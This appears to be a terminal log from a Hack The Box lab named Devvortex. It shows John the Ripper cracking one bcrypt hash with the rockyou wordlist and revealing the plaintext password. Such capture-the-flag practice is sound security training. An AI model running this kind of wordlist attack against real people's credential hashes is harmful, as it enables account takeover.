 ┌──(root㉿kali)-[/home/kali/Desktop/HTB/Devvortex]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt passwd
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tequieromucho    (?)
1g 0:00:00:45 DONE (2023-11-26 19:53) 0.02210g/s 31.03p/s 31.03c/s 31.03C/s lacoste..harry
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/home/kali/Desktop/HTB/Devvortex]
└─#